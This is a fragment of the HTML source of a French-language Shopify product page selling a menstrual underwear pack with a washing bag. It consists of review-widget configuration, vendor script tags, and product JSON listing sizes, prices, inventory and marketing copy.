        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"average_review_singular_format":"Basé sur [review_number] avis","average_review_plural_format":"Basé sur [review_number] avis","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"Basé sur [review_number] avis","average_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"review_title":"Approuvées par plus de 40 000 femmes"}}];
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 7462524027118,
    title: "Pack Menstruel Je débute + Sac de lavage",
    handle: "packjedebute",
    price: 8999,
    compare_at_price: 17998,
    options: [
      
        {
          name: "Taille",
          values: ["XXS","XS","S","M","L","XL","XXL","3XL","4XL"]
        }
        
      
    ],
    variants: [
      
        {
          id: 42093136019694,
          title: "XXS",
          option1: "XXS",
          option2: null,
          option3: null,
          price: 8999,
          compare_at_price: 17998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 804,
        }
        ,
      
        {
          id: 42093136052462,
          title: "XS",
          option1: "XS",
          option2: null,
          option3: null,
          price: 8999,
          compare_at_price: 17998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 692,
        }
        ,
      
        {
          id: 42093136085230,
          title: "S",
          option1: "S",
          option2: null,
          option3: null,
          price: 8999,
          compare_at_price: 17998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 218,
        }
        ,
      
        {
          id: 42093136117998,
          title: "M",
          option1: "M",
          option2: null,
          option3: null,
          price: 8999,
          compare_at_price: 17998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -92,
        }
        ,
      
        {
          id: 42093136150766,
          title: "L",
          option1: "L",
          option2: null,
          option3: null,
          price: 8999,
          compare_at_price: 17998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 195,
        }
        ,
      
        {
          id: 42093136183534,
          title: "XL",
          option1: "XL",
          option2: null,
          option3: null,
          price: 8999,
          compare_at_price: 17998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 669,
        }
        ,
      
        {
          id: 42093136216302,
          title: "XXL",
          option1: "XXL",
          option2: null,
          option3: null,
          price: 8999,
          compare_at_price: 17998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 852,
        }
        ,
      
        {
          id: 42093136249070,
          title: "3XL",
          option1: "3XL",
          option2: null,
          option3: null,
          price: 8999,
          compare_at_price: 17998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 955,
        }
        ,
      
        {
          id: 42093136281838,
          title: "4XL",
          option1: "4XL",
          option2: null,
          option3: null,
          price: 8999,
          compare_at_price: 17998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 976,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=amora-canada.myshopify.com&target_product_id=7462524027118&v=1768766309"
  defer>
</script>

<script>
  console.log('test');
</script>



</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AM0JIZ1hhYzgwcENia__11254466806377166470" class="shopify-block shopify-app-block">

<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":7462524027118,"title":"Pack Menstruel Je débute + Sac de lavage","handle":"packjedebute","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e3 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 3 culottes : \u003cstrong\u003eune culotte Taille Régulière noire\u003c\/strong\u003e et \u003cstrong\u003eune culotte Taille Régulière Bleue\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte noire Taille Haute\u003c\/strong\u003e (pour les journées plus abondantes).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv\u003e\u003cimg alt=\"\" height=\"468\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Pack_Je_Debute.png?v=1637696562\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"468\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e \u003c\/div\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T14:43:42-05:00","created_at":"2021-11-23T14:24:51-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":17998,"compare_at_price_min":17998,"compare_at_price_max":17998,"compare_at_price_varies":false,"variants":[{"id":42093136019694,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXS","public_title":"XXS","options":["XXS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136052462,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XS","public_title":"XS","options":["XS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136085230,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - S","public_title":"S","options":["S"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute S","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136117998,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - M","public_title":"M","options":["M"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute M","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136150766,"title":"L","option1":"L","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - L","public_title":"L","options":["L"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute L","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136183534,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XL","public_title":"XL","options":["XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136216302,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXL","public_title":"XXL","options":["XXL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136249070,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 3XL","public_title":"3XL","options":["3XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 3XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136281838,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 4XL","public_title":"4XL","options":["4XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 4XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","options":["Taille"],"media":[{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","width":700},{"alt":null,"id":28733026009326,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283","width":3500},{"alt":null,"id":28733123690734,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283","width":3500},{"alt":null,"id":28733123723502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong 